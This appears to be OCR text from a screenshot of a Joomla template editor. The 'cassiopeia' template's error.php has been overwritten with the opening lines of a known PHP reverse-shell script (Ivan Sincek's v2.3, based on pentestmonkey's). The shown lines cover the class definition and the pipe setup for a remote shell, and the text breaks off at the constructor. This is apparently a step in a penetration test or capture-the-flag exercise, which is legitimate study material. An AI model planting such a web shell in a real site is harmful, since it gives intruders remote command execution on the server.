 Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
1 <?php
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer  = 1024;    // read/write buffer size
18     private $clen    = 0;       // command length
19     private $error   = false;   // stream read/write error
20     public function   construct($addr, $port) {